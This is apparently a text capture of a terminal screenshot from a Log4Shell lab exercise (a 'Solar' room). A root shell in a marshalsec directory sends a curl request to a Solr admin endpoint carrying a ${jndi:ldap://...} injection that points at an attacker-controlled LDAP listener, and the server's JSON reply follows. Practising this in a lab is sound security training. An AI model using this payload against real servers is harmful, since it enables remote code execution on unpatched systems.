 root@ip-10-10-20-17: ~/Rooms/solar/marshalsec
File Edit View Search Terminal Tabs Help
root@ip-10-10-20-17: ~/Rooms/solar/marshalsec × root@ip-10-10-20-17: ~/Rooms/solar/marshalsec ×
root@ip-10-10-20-17:~/Rooms/solar/marshalsec# curl 'http://10.10.158.27:8983/solr/admin/cores?foo=$\{jndi:ldap
://10.10.20.17:9001\}'
{
  "responseHeader":{
    "status":0,
    "QTime":5},
  "initFailures":{},
  "status":{}}
root@ip-10-10-20-17:~/Rooms/solar/marshalsec#